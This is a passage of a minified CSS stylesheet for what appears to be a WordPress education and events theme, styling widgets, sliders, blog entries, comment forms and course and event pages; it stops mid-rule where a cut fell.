.entry-item{text-align:left}.kopa-masonry-1-widget .entry-item .entry-thumb{width:36px;float:left;margin-right:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-moz-opacity:.4;-khtml-opacity:.4;opacity:.4}.kopa-masonry-1-widget .entry-item .entry-content{overflow:hidden}.kopa-masonry-1-widget .entry-item .entry-title{font-size:16px;line-height:24px;margin-bottom:15px;text-transform:uppercase;font-weight:600}.entry-thumb{position:relative}.entry-thumb .thumb-hover{background:rgba(64,71,123,.7);position:absolute;top:0;left:0;width:100%;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;transition:all 0.5s;-ms-transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;text-align:center}.entry-thumb .thumb-hover .btn-view{width:100%;position:absolute;top:50%;margin-top:-25px}.entry-thumb:hover .thumb-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.btn-view a{font-family:"Source Sans Pro",sans-serif;font-size:18px;line-height:24px;color:#fff;text-transform:uppercase;font-weight:600;padding:13px 30px;background:none;border:2px solid #fff;display:inline-block;transition:all 0.5s;-ms-transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;border-radius:5px;letter-spacing:2px}.kopa-demo-widget{text-align:center}.kopa-demo-widget .widget-content>ul{margin-top:-60px}.kopa-demo-widget .widget-content>ul>li{margin-top:60px}.kopa-demo-widget .entry-item .entry-content{border:1px solid #f2f4f5;padding:35px}.kopa-demo-widget .entry-item .entry-content a p{text-transform:capitalize;margin-bottom:5px}.kopa-demo-widget .entry-item .entry-content a h5{font-weight:600;text-transform:uppercase}.widget-header.s3{margin-bottom:40px;text-align:center}.widget-header.s3 p{font-size:18px;line-height:26px}.widget-title.widget-title-s15{font-size:50px;line-height:56px;text-transform:uppercase;position:relative;padding-bottom:22px;margin-bottom:30px;letter-spacing:1px}.widget-title.widget-title-s15:before{content:'';position:absolute;bottom:0;left:50%;margin-left:-45px;width:90px;height:2px;background:rgba(255,255,255,.2)}.btn-dl{font-family:"Raleway",sans-serif;font-size:15px;line-height:22px;color:#fff;font-weight:300;text-transform:uppercase;padding:17px 32px;display:inline-block;border-radius:5px;display:inline-block;transition:all 0.5s;-ms-transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s}.btn-dl:hover{color:#fff!important}.kopa-free-item-widget .text-center:last-child{margin-top:90px}.pl-item{text-align:center}.pl-item h6{margin-top:40px;font-size:16px;line-height:24px;text-transform:uppercase;font-weight:700}.pl-thumb{display:inline-block;text-align:center;width:86px;height:86px;line-height:80px;font-size:20px;background:#fff;border-radius:50%;box-shadow:-8px -5px 11px #e1e1e1}.pl-thumb img{border-radius:50%}.kopa-plugin-widget .widget-content>ul{margin-top:-60px}.kopa-plugin-widget .widget-content>ul>li{margin:60px 0 0}.pl-thumb i.pull-left{float:none!important}.widget-title.widget-title-s16{font-size:40px;line-height:48px;font-weight:700;position:relative;padding-bottom:22px;margin-bottom:25px;letter-spacing:2px}.widget-title.widget-title-s16:before{content:'';position:absolute;bottom:0;left:0;width:90px;height:2px;background:#ccc}.kopa-list-1{margin-top:-15px}.kopa-list-1 li{font-size:15px;line-height:22px;font-weight:500;font-family:"Raleway",sans-serif;text-transform:uppercase;margin-top:15px}.kopa-doc-widget .widget-content p{font-family:"Raleway",sans-serif}.kopa-doc-widget .widget-content .kopa-list-1,.kopa-doc-widget .widget-content .btn-dl{margin-top:35px}.widget-header.s3 p{font-size:16px;line-height:24px}.widget-title.widget-title-s17{font-size:70px;line-height:78px;font-weight:700;text-transform:uppercase;position:relative;padding-bottom:25px;margin-bottom:32px;letter-spacing:1px}.widget-title.widget-title-s18{font-size:40px;line-height:48px;font-weight:600;text-transform:uppercase;position:relative;padding-top:25px;margin-bottom:10px;letter-spacing:1px}.widget-title.widget-title-s18 .kopa-lb,.widget-title.widget-title-s18 .kopa-lb-1{top:0;bottom:auto}.btn-itn{font-family:"Raleway",sans-serif;font-size:18px;line-height:26px;font-weight:600;text-transform:uppercase;padding:14px 50px;min-width:210px;display:inline-block;border-radius:5px;background:#fff;display:inline-block;transition:all 0.5s;-ms-transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s}.btn-itn:hover{color:#fff!important}.btn-itn.s1{background:none;border:1px solid #fff;color:#fff!important;padding:13px 50px}.kopa-intro-1-widget .widget-content>ul{margin:-30px -16px 0}.kopa-intro-1-widget .widget-content>ul>li{display:inline-block;margin:30px 16px 0}.kopa-intro-1-widget .widget-content>ul>li span{font-family:"Raleway",sans-serif;font-size:24px;line-height:32px;font-weight:600;text-transform:uppercase}.home-slider-1{margin-top:-4px;min-height:400px}.home-slider-1 .owl-carousel-1 .item .entry-item{position:relative}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-thumb{position:relative}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-thumb img{width:100%}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content{position:absolute;left:0;top:0;width:100%;height:100%;padding-top:218px;z-index:1}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content .container{width:80.9%;padding:0}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content h2{text-transform:uppercase;font-size:55px;line-height:82px;font-weight:800;letter-spacing:3px;margin-bottom:0;word-wrap:break-word}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content h2 a{color:#fff}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content p{font-size:1.2em;line-height:24px;color:#fff;margin:5px 0 20px;font-weight:500}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content .left-col{border-right:1px solid rgba(255,255,255,.4)}.home-slider-1 .owl-carousel-1 .owl-controls .owl-pagination{position:absolute;left:9.55%;bottom:110px;margin:0;width:auto}.kopa-home-2 .owl-theme .owl-controls .owl-pagination .owl-page.active span,.kopa-home-2 .owl-theme .owl-controls .owl-pagination .owl-page:hover span{background-color:#03a9f5;border-color:#03a9f5}.kopa-home-2 .kopa-course-search-widget .course-form .course-submit,.kopa-home-2 .kopa-newsletter-widget .newsletter-form .input-email input[type="submit"]{background-color:#03a9f5}.kopa-home-2 .kopa-article-list-4-widget ul li .entry-item .entry-content .entry-author a{color:#03a9f5}.kopa-home-2 .kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot{background-color:#03a9f5}.kopa-home-2 .kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:before{border-right-color:#03a9f5}.kopa-home-2 .kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:after{border-left-color:#03a9f5}.kopa-area-11 .widget_text h4{text-transform:uppercase;position:relative;font-weight:600;line-height:32px;margin-bottom:25px;padding-bottom:15px;letter-spacing:2px}.kopa-area-11 .widget_text h4:before{content:"";height:1px;position:absolute;left:0;bottom:0;width:90px;background-color:#ced1dd}.kopa-area-11 .widget_text .kopa-button{margin-top:15px;padding-left:30px;padding-right:30px}.page-header{margin:0;border-bottom:none;position:relative;padding-bottom:0}.page-header .page-header-inner{padding:140px 0;position:relative;z-index:2;text-align:center}.page-header .page-header-inner .page-title{font-size:32px;line-height:36px;margin-bottom:0;font-weight:500;color:#fff;text-align:center;display:inline-block;width:auto}.page-header .page-header-inner .page-title span{text-transform:capitalize}.page-header .page-header-inner .page-title i{font-size:18px;line-height:22px;font-weight:300;border-left:1px solid rgba(255,255,255,.5);padding-left:10px;margin-left:10px;display:block;margin-top:9px}.page-header .page-header-inner .page-title.page-title-s2{display:block;margin-bottom:50px}.page-header .page-header-inner .page-title.page-title-s2 span,.page-header .page-header-inner .page-title.page-title-s2 i{float:none!important}.page-header .page-header-inner .page-title.page-title-s2 i{padding-left:0;margin-left:0;border-left:none;color:#e2e2e3}.page-header .page-header-inner .search-form{width:auto;display:inline-block}.page-header .page-header-inner .search-form input.search-text{width:665px}.page-header .mask{z-index:1}.page-header .page-header-bg{position:absolute;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:center;z-index:0}.kopa-breadcrumb{background-color:#ececec;padding:20px 0}.kopa-breadcrumb .pull-left span{font-weight:300;font-family:"Raleway",sans-serif;font-size:24px;line-height:1}.kopa-breadcrumb .pull-right{font-size:15px}.kopa-breadcrumb .pull-right a,.kopa-breadcrumb .pull-right a span{display:inline-block}.elements-box .element-title{position:relative;padding-top:20px;margin-bottom:60px}.elements-box .element-title p{font-size:21px;line-height:26px;color:#a7aebf}.elements-box .element-title:before{content:"";position:absolute;height:1px;width:196px;background-color:#ececec;top:0;left:50%;margin-left:-98px}.elements-box .element-title:after{content:"";position:absolute;background-color:#fff;width:46px;height:1px;top:0;left:50%;margin-left:-23px}.elements-box .element-title>span{width:16px;height:8px;background-color:#d7d7d8;position:absolute;top:-8px;left:50%;margin-left:-8px;z-index:1}.elements-box .element-title>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #ececec;top:0;left:-8px;left:auto;right:0}.elements-box .element-title>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #ececec;top:0;right:-8px;right:auto;left:0}.search-form{width:100%;position:relative}.search-form input.search-text{height:50px;line-height:30px;padding:10px 130px 10px 15px;width:100%;background-color:#fff;border-radius:5px;border:none;color:#a7aebf;font-style:italic}.search-form .search-submit{color:#fff;padding:10px 30px;line-height:30px;border:none;text-transform:uppercase;font-size:16px;font-weight:300;position:absolute;top:0;right:0;border-radius:0 5px 5px 0}.entry-box{border-bottom:1px solid #e2e2e3;padding-bottom:50px;margin-bottom:40px}.entry-box .entry-thumb{margin-bottom:30px}.entry-box .entry-content>p{font-size:15px;line-height:24px}.entry-box .entry-content .entry-content-header{overflow:hidden;margin-bottom:40px}.entry-box .entry-content .entry-content-header>.entry-date{border-radius:3px;background-color:#ececec;margin-right:30px;text-align:center;text-transform:uppercase;color:#a7aebf;font-size:12px;padding-bottom:10px}.entry-box .entry-content .entry-content-header>.entry-date p{padding:0 14px;color:#fff;line-height:18px;margin-bottom:5px;border-radius:3px 3px 0 0}.entry-box .entry-content .entry-content-header>.entry-date strong{font-size:24px;font-weight:600;display:block;padding:0 14px;margin:0 0 5px}.entry-box .entry-content .entry-content-header>.entry-date span{display:block;padding:0 14px;font-size:12px;color:#a7add5}.entry-box .entry-content .entry-content-header .entry-title h3{font-size:28px;line-height:34px;margin-bottom:15px}.entry-box .entry-content iframe{border:none;width:100%}.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-pagination{margin:0;position:absolute;width:100%;bottom:25px;left:0;z-index:10}.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-pagination .owl-page span{margin:0 4px}.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-pagination .owl-page.active span,.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-pagination .owl-page:hover span{background-color:#03a9f5;border-color:#03a9f5;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-buttons div{width:63px;height:68px;line-height:68px;margin:-34px 0 0;border:none;border-radius:0;font-size:30px;z-index:10}.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-buttons div:hover{background-color:#03a9f5;color:#fff}.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 5px 5px 0}.entry-box .entry-content .owl-carousel-6 .owl-controls .owl-buttons div.owl-next{right:0;border-radius:5px 0 0 5px}.entry-box .tag-box{border-bottom:1px solid #e2e2e3;padding-bottom:30px;margin-bottom:30px}.entry-box .tag-box span{text-transform:uppercase;font-weight:500;font-size:16px;font-family:"Raleway",sans-serif;color:#262c56;display:block;margin-bottom:15px}.entry-box .tag-box a{display:inline-block;line-height:28px;border:1px solid #e2e2e3;border-radius:5px;padding:0 15px}.entry-box .tag-box a:hover{color:#fff}.entry-box .about-author{border-bottom:1px solid #e2e2e3;padding-bottom:30px;margin-bottom:30px}.entry-box .about-author .author-avatar{width:100px;margin-right:30px;border-radius:50%}.entry-box .about-author .author-avatar img{border-radius:50%;width:100%;display:block}.entry-box .about-author .author-content{overflow:hidden}.entry-box .about-author .author-content h5{font-size:18px;font-family:"Source Sans Pro",sans-serif;line-height:24px;margin-bottom:8px}.entry-box .about-author .author-content h5 a{color:#03a9f5}.entry-box .about-author .author-content .social-links{margin:0 0 0 -20px}.entry-box .about-author .author-content .social-links li{border-radius:0;margin:10px 0 0 20px}.entry-box .about-author .author-content .social-links li a{border-radius:0;background-color:transparent;color:#e2e2e3;width:auto;height:auto;line-height:1;font-size:16px}.entry-box .about-author .author-content .social-links li a:hover{color:#03a9f5}.entry-box .entry-box-footer>div{width:50%}.entry-box .entry-box-footer>div .entry-item{position:relative}.entry-box .entry-box-footer>div .entry-item img{width:100%}.entry-box .entry-box-footer>div .entry-item .entry-content{width:100%;padding:30px 20px 30px 60px}.entry-box .entry-box-footer>div .entry-item .entry-content a,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.prev-post,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.next-post{color:#637587}.entry-box .entry-box-footer>div .entry-item .entry-content a.prev-post,.entry-box .entry-box-footer>div .entry-item .entry-content a.next-post{font-size:13px;text-transform:uppercase}.entry-box .entry-box-footer>div .entry-item .entry-content a.fa{position:absolute;left:20px;top:40px;height:30px;width:30px;line-height:28px;border-radius:50%;color:#fff;background-color:#ccd0d7;text-align:center;font-size:26px}.entry-box .entry-box-footer>div .entry-item .entry-content a.fa:hover{background-color:#fff}.entry-box .entry-box-footer>div .entry-item .entry-content .entry-title{font-size:16px;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-weight:400;line-height:22px;margin-bottom:0}.entry-box .entry-box-footer>div.next-article-item .entry-item .entry-content,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content{text-align:right;padding-right:60px;padding-left:30px}.entry-box .entry-box-footer>div.next-article-item .entry-item .entry-content a.fa{left:auto;right:20px}.entry-course-box-footer>div .entry-item .entry-content .entry-title{font-size:16px;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-weight:400;line-height:22px;margin-bottom:0}.entry-course-box-footer>div.next-article-item .entry-item .entry-content{text-align:right;padding-right:60px;padding-left:30px}.entry-course-box-footer>div.next-article-item .entry-item .entry-content a.fa{left:auto;right:20px}#related-post{margin-bottom:40px}#related-post h4{font-weight:400;margin-bottom:25px}#related-post .entry-item .entry-thumb{margin-bottom:15px}#related-post .entry-item .entry-thumb img{width:100%}#related-post .entry-item .entry-content .entry-title{font-weight:400;margin-bottom:20px}#comments{margin-bottom:40px;border-bottom:1px solid #e2e2e3;padding-bottom:40px}#comments h4{font-weight:400;margin-bottom:25px}#comments .comments-list{margin:-25px 0 0;padding:0}#comments .comments-list .comment,#comments .comments-list>li{float:none;margin:25px 0 0;list-style:none}#comments .comments-list .comment .comment-wrap .comment-avatar,#comments .comments-list>li .comment-wrap .comment-avatar{width:50px;margin-right:20px}#comments .comments-list .comment .comment-wrap .comment-body,#comments .comments-list>li .comment-wrap .comment-body{overflow:hidden}#comments .comments-list .comment .comment-wrap .comment-body .comment-content,#comments .comments-list>li .comment-wrap .comment-body .comment-content{background-color:#f2f4f5;padding:7px 15px;margin-bottom:10px}#comments .comments-list .comment .comment-wrap .comment-body footer>div h6,#comments .comments-list>li .comment-wrap .comment-body footer>div h6{font-weight:300;font-family:"Source Sans Pro",sans-serif;text-transform:uppercase;font-size:14px;line-height:1;margin-bottom:0;color:#03a9f5;padding-left:15px}#comments .comments-list .comment .comment-wrap .comment-body footer>div .entry-date,#comments .comments-list>li .comment-wrap .comment-body footer>div .entry-date{font-size:13px;margin-right:20px}#comments .comments-list .comment .comment-wrap .comment-body footer>div .comment-button a,#comments .comments-list .comment .comment-wrap .comment-body footer>div .comment-button span,#comments .comments-list>li .comment-wrap .comment-body footer>div .comment-button a,#comments .comments-list>li .comment-wrap .comment-body footer>div .comment-button span{text-transform:uppercase;line-height:1;font-size:12px}#comments .comments-list .comment .comment-wrap .comment-body footer>div .comment-button a:hover,#comments .comments-list>li .comment-wrap .comment-body footer>div .comment-button a:hover{color:#03a9f5}#comments .comments-list>li .children{margin:0;padding:0 0 0 70px}.kopa-comment-pagination{border-radius:0;margin:40px 0 0;display:block;text-align:center}.kopa-comment-pagination a,.kopa-comment-pagination span{border:1px solid #f2f4f5;display:inline-block;padding:0 15px;line-height:35px;height:37px;font-size:13px;position:relative;border-radius:3px}.kopa-comment-pagination span.current{color:#fff}.kopa-comment-pagination a:hover{color:#fff;background-color:#03a9f5;border-color:#03a9f5}#respond h4{font-weight:400;margin-bottom:15px}#respond .comment-form .c-note{display:block;margin-bottom:12px}#respond .comment-form .row>div .required{text-transform:uppercase;position:absolute;top:15px;left:15px;z-index:1;font-weight:300;color:#03a9f5;margin-bottom:0}#respond .comment-form .row>div .input-block{margin-bottom:30px;position:relative}#respond .comment-form .row>div .input-block input[type="text"]{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:50px;padding:10px 15px 10px 35px;line-height:28px;text-transform:uppercase;font-weight:300;color:#262c56}#respond .comment-form .row>div .input-block input[type="text"]:focus{border-color:#03a9f5}#respond .comment-form .row>div .textarea-block{margin-bottom:30px;position:relative}#respond .comment-form .row>div .textarea-block .required{top:11px}#respond .comment-form .row>div .textarea-block textarea{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:200px;padding:10px 15px 10px 35px;text-transform:uppercase;font-weight:300;color:#262c56}#respond .comment-form .row>div .textarea-block textarea:focus{border-color:#03a9f5}#respond .comment-form .row>div .comment-button input[type="submit"]{display:block;border:1px solid #e2e2e3;border-radius:5px;text-align:center;background-color:#fff;padding:14px;font-weight:300;width:100%;color:#999}#respond .comment-form .row>div .comment-button input[type="submit"]:hover{border-color:#03a9f5;color:#03a9f5}.single .container{padding:0 15px}.entry-event-box{margin-bottom:40px}.entry-event-box .row>div.right-col{float:right!important}.entry-event-box .row>div.right-col>.entry-title{font-size:20px;line-height:26px;margin-bottom:50px;border-bottom:1px solid #e2e2e3;padding-bottom:20px;font-weight:600;margin-top:-5px;text-transform:uppercase}.entry-event-box .row>div.right-col .event-speaker>h6{text-transform:uppercase;font-size:14px;line-height:16px;position:relative;padding-bottom:15px;margin-bottom:30px}.entry-event-box .row>div.right-col .event-speaker>h6:before{content:"";position:absolute;left:0;bottom:0;width:40px;height:3px;background-color:#e2e2e3}.entry-event-box .row>div.right-col .event-speaker ul{margin:-20px -10px 50px;padding:0}.entry-event-box .row>div.right-col .event-speaker ul li{float:left;margin:20px 0 0;list-style:none;width:50%;padding:0 10px}.entry-event-box .row>div.right-col .event-speaker ul li .speaker-avatar{width:70px;margin-right:15px}.entry-event-box .row>div.right-col .event-speaker ul li .speaker-avatar img{width:100%}.entry-event-box .row>div.right-col .event-speaker ul li .speaker-detail h6{font-size:16px;line-height:20px;text-transform:none;margin-bottom:5px;margin-top:-4px}.entry-event-box .row>div.right-col .event-detail>ul{padding:0;margin:0 0 30px}.entry-event-box .row>div.right-col .event-detail>ul>li{float:none;margin:0;list-style:none;padding:15px 0;border-bottom:1px solid #e2e2e3}.entry-event-box .row>div.right-col .event-detail>ul>li:first-child{border-top:1px solid #e2e2e3}.entry-event-box .row>div.right-col .event-detail>ul>li strong{width:50px;margin-right:30px;text-transform:uppercase;font-weight:400;color:#191d3d}.entry-event-box .row>div.right-col .event-detail>ul>li i{color:#03a9f5;width:18px;margin-right:12px;font-size:18px}.entry-event-box .row>div.right-col .event-detail>p{line-height:24px;margin-bottom:20px}.entry-event-box .row>div.right-col .event-detail .text-left .kopa-button{margin-right:5px}.entry-event-box .row>div.right-col .tag-box{border-bottom:1px solid #e2e2e3;padding-bottom:40px;margin-bottom:30px}.entry-event-box .row>div.right-col .tag-box span{text-transform:uppercase;font-weight:500;font-size:16px;font-family:"Raleway",sans-serif;color:#262c56;display:block;margin-bottom:15px}.entry-event-box .row>div.right-col .tag-box a{display:inline-block;line-height:28px;border:1px solid #e2e2e3;border-radius:5px;padding:0 15px}.entry-event-box .row>div.right-col .tag-box a:hover{color:#fff}.entry-event-box .row>div.right-col .social-box{border-bottom:1px solid #e2e2e3;padding-bottom:30px;margin-bottom:40px}.entry-event-box .row>div.right-col .social-box span{font-size:16px;font-weight:500;font-family:"Raleway",sans-serif;text-transform:uppercase}.entry-event-box .row>div.right-col .social-box .social-links{margin-left:-15px}.entry-event-box .row>div.right-col .social-box .social-links li{margin-left:15px}.entry-event-box .row>div.right-col .social-box .social-links li a{width:auto;height:auto;background-color:transparent;color:#aaa;font-size:16px}.entry-event-box .row>div.right-col .social-box .social-links li a:hover{color:#191d3d}.entry-event-box .row>div.right-col .about-author{border-bottom:1px solid #e2e2e3;padding-bottom:40px;margin-bottom:40px}.entry-event-box .row>div.right-col .about-author .author-avatar{width:100px;margin-right:30px;border-radius:50%}.entry-event-box .row>div.right-col .about-author .author-avatar img{border-radius:50%;width:100%;display:block}.entry-event-box .row>div.right-col .about-author .author-content{overflow:hidden}.entry-event-box .row>div.right-col .about-author .author-content h5{font-size:18px;font-family:"Source Sans Pro",sans-serif;line-height:24px;margin-bottom:8px}.entry-event-box .row>div.right-col .about-author .author-content h5 a{color:#03a9f5}.entry-event-box .row>div.right-col .about-author .author-content .social-links{margin:0 0 0 -20px}.entry-event-box .row>div.right-col .about-author .author-content .social-links li{border-radius:0;margin:10px 0 0 20px}.entry-event-box .row>div.right-col .about-author .author-content .social-links li a{border-radius:0;background-color:transparent;color:#e2e2e3;width:auto;height:auto;line-height:1;font-size:16px}.entry-event-box .row>div.right-col .about-author .author-content .social-links li a:hover{color:#03a9f5}.entry-event-box .row>div.right-col .entry-event-box-footer{margin-bottom:30px}.entry-event-box .row>div.right-col .entry-event-box-footer .mask{display:none}.entry-event-box .row>div.right-col .entry-event-box-footer>div{width:50%}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item{position:relative;min-height:130px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item img{width:100%}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content{width:100%;padding:30px 20px 30px 60px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a{color:#637587}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.prev-post,.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.next-post{font-size:13px;text-transform:uppercase}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.fa{position:absolute;left:20px;top:40px;height:30px;width:30px;line-height:28px;border-radius:50%;color:#fff;background-color:#262c56;text-align:center;font-size:26px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content .entry-title{font-size:16px;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-weight:400;line-height:22px;margin-bottom:0}.entry-event-box .row>div.right-col .entry-event-box-footer>div.next-article-item .entry-item .entry-content{text-align:right;padding-right:60px;padding-left:30px}.entry-event-box .row>div.right-col .entry-event-box-footer>div.next-article-item .entry-item .entry-content a.fa{left:auto;right:20px}.entry-event-box .row>div.right-col #related-post{border-bottom:1px solid #e2e2e3;padding-bottom:35px;margin-bottom:35px}.entry-event-box .row>div.right-col #respond .comment-form .row>div .input-block,.entry-event-box .row>div.right-col #respond .comment-form .row>div .textarea-block{margin-bottom:20px}.entry-event-box .row>div.right-col #respond .comment-form .row>div .comment-button input[type="submit"]{color:#fff}.entry-event-box .row>div.left-col .entry-thumb{margin-bottom:25px}.entry-event-box .row>div.left-col .entry-content .event-ticket{margin-top:50px;margin-bottom:25px}.entry-event-box .row>div.left-col .entry-content .event-price{text-transform:uppercase;font-weight:500;font-family:"Raleway",sans-serif;color:#191d3d;margin-bottom:30px}.entry-event-box .row>div.left-col .entry-content .event-price p{margin-bottom:5px}.entry-event-box .row>div.left-col .entry-content .event-price span{color:#03a9f5}.entry-event-box .row>div.left-col .entry-content .kopa-button{display:block;text-align:center}.kopa-spinner{position:relative;margin-bottom:0}.kopa-spinner .kopa-spinner-label{display:block;text-transform:uppercase;font-weight:500;color:#191d3d;margin-bottom:25px;font-family:"Raleway",sans-serif}.kopa-spinner .ui-spinner{border:1px solid #e2e2e3;border-radius:0;color:#191d3d;font-size:12px}.kopa-spinner .ui-spinner .ui-spinner-input{width:52px;margin:0 23px;height:37px;line-height:37px;text-align:center}.kopa-spinner .ui-spinner a.ui-spinner-up{background-color:#f2f4f5;height:37px;line-height:37px;width:23px;text-align:center;color:#aaa;right:0;top:0;position:absolute;border:none;margin:0;cursor:pointer;border-radius:0}.kopa-spinner .ui-spinner a.ui-spinner-up:before{content:"+";font-size:16px}.kopa-spinner .ui-spinner a.ui-spinner-down{background-color:#f2f4f5;height:37px;line-height:37px;width:23px;text-align:center;color:#aaa;left:0;top:0;position:absolute;border:none;margin:0;cursor:pointer;border-radius:0}.kopa-spinner .ui-spinner a.ui-spinner-down:before{content:"-";font-size:16px}.entry-course-box{margin-bottom:40px}.entry-course-box .row>div.left-col .entry-title{font-weight:600;font-size:20px;line-height:26px;margin-bottom:25px}.entry-course-box .row>div.left-col>.entry-thumb{margin-right:30px;width:270px}.entry-course-box .row>div.left-col .entry-content>p{line-height:24px;margin-bottom:20px}.entry-course-box .row>div.left-col .entry-content .kopa-button{display:block;text-align:center}.entry-course-box .row>div.left-col .tag-box{border-bottom:1px solid #e2e2e3;padding-bottom:40px;margin-bottom:30px}.entry-course-box .row>div.left-col .tag-box span{text-transform:uppercase;font-weight:500;font-size:16px;font-family:"Raleway",sans-serif;color:#262c56;display:block;margin-bottom:15px}.entry-course-box .row>div.left-col .tag-box a{display:inline-block;line-height:28px;border:1px solid #e2e2e3;border-radius:5px;padding:0 15px}.entry-course-box .row>div.left-col .tag-box a:hover{color:#fff}.entry-course-box .row>div.left-col .social-box{border-bottom:1px solid #e2e2e3;padding-bottom:30px;margin-bottom:40px}.entry-course-box .row>div.left-col .social-box span{font-size:16px;font-weight:500;font-family:"Raleway",sans-serif;text-transform:uppercase}.entry-course-box .row>div.left-col .social-box .social-links{margin-left:-15px}.entry-course-box .row>div.left-col .social-box .social-links li{margin-left:15px}.entry-course-box .row>div.left-col .social-box .social-links li a{width:auto;height:auto;background-color:transparent;color:#aaa;font-size:16px}.entry-course-box .row>div.left-col .social-box .social-links li a:hover{color:#191d3d}.entry-course-box .row>div.left-col .about-author{border-bottom:1px solid #e2e2e3;padding-bottom:40px;margin-bottom:40px}.entry-course-box .row>div.left-col .about-author .author-avatar{width:100px;margin-right:30px;border-radius:50%}.entry-course-box .row>div.left-col .about-author .author-avatar img{border-radius:50%;width:100%;display:block}.entry-course-box .row>div.left-col .about-author .author-content{overflow:hidden}.entry-course-box .row>div.left-col .about-author .author-content h5{font-size:18px;font-family:"Source Sans Pro",sans-serif;line-height:24px;margin-bottom:8px}.entry-course-box .row>div.left-col .about-author .author-content h5 a{color:#03a9f5}.entry-course-box .row>div.left-col .about-author .author-content .social-links{margin:0 0 0 -20px}.entry-course-box .row>div.left-col .about-author .author-content .social-links li{border-radius:0;margin:10px 0 0 20px}.entry-course-box .row>div.left-col .about-author .author-content .social-links li a{border-radius:0;background-color:transparent;color:#e2e2e3;width:auto;height:auto;line-height:1;font-size:16px}.entry-course-box .row>div.left-col .about-author .author-content .social-links li a:hover{color:#03a9f5;background:#f6f6f6}.entry-course-box .row>div.left-col .entry-course-box-footer{margin-bottom:30px}.entry-course-box .row>div.left-col .entry-course-box-footer>div{width:50%}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item{position:relative;min-height:147px}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item img{width:100%}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content{width:100%;padding:30px 20px 30px 60px}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a{color:#fff}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.prev-post,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.next-post{font-size:13px;text-transform:uppercase}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.fa{position:absolute;left:20px;top:5px;height:30px;width:30px;line-height:28px;border-radius:50%;color:#fff;background-color:#262c56;text-align:center;font-size:26px}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content .entry-title{font-size:16px;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-weight:400;line-height:22px;margin-bottom:0}.entry-course-box .row>div.left-col .entry-course-box-footer>div.next-article-item .entry-item .entry-content{text-align:right;padding-right:60px;padding-left:30px}.entry-course-box .row>div.left-col .entry-course-box-footer>div.next-article-item .entry-item .entry-content a.fa{left:auto;right:20px}.entry-course-box .row>div.left-col #related-post{border-bottom:none;padding-bottom:0;margin-bottom:10px}.entry-course-box .row>div.right-col .event-speaker>h6{text-transform:uppercase;font-size:14px;line-height:16px;position:relative;padding-bottom:12px;margin-bottom:30px;border-bottom:3px solid #e2e2e3}.entry-course-box .row>div.right-col .event-speaker ul{margin:-30px 0 50px;padding:0}.entry-course-box .row>div.right-col .event-speaker ul li{float:none;margin:30px 0 0;list-style:none}.entry-course-box .row>div.right-col .event-speaker ul li .speaker-avatar{width:70px;margin-right:15px}.entry-course-box .row>div.right-col .event-speaker ul li .speaker-detail 